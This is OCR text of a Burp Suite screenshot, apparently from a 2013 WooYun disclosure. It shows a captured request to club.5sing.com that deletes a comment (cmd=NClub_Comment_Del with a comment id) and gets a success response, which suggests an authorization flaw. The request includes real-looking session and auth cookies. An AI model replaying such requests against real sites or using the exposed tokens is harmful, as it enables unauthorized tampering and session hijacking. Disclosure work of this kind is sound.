 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
11 × 12 × 13 × ...
Go Cancel < > Target: http://club.5sing.com
Request
Raw Params Headers Hex
Content-Length: 32
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://club.5sing.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.69 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://club.5sing.com/Detail/988/6021
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: wsp_volume=0.8; 5sing_ssid=epitu8c1ojuo7purv33t3gp321; 5sing_auth=f0nUHMysbC7Oi1WiV4xInwjeYafrHSOKXypVJpN2QYwuMO3m/6+ckg==;
__utma=161173369.544908105.1381235911.1381235911.1381488274.2; __utmc=161173369; __utmz=161173369.1381235911.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
area=%E5%85%A8%E9%83%A8; ASP.NET_SessionId=j1vt5g45jwyrmb55is3zmy55;
CNZZDATA983423=cnzz_eid%3D1352120725-1381488272-http%253A%252F%252Fclub.5sing.com%26ntime%3D1381496203%26cnzz_a%3D36%26retime%3D1381497851384%26s
in%3Dhttp%253A%252F%252Fmember.5sing.com%252Fqz%252FmyClub.aspx%26ltime%3D1381497851384%26rtime%3D0;
__utma=72747713.99607295.1381492769.1381492769.1381495682.2; __utmb=72747713.0.10.1381495682; __utmc=72747713;
__utmz=72747713.1381495682.2.2.utmcsr=huodong.5sing.com|utmccn=(referral)|utmcmd=referral|utmcct=/
cmd=NClub_Comment_Del&cid=296108
? < + > Type a search term 0 matc
Response
Raw Headers Hex
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Date: Fri, 11 Oct 2013 13:57:10 GMT
{"Status":1}
? < + > Type a search term 0 matc
Done Length: 291 (1,073 m
www.wooyun.org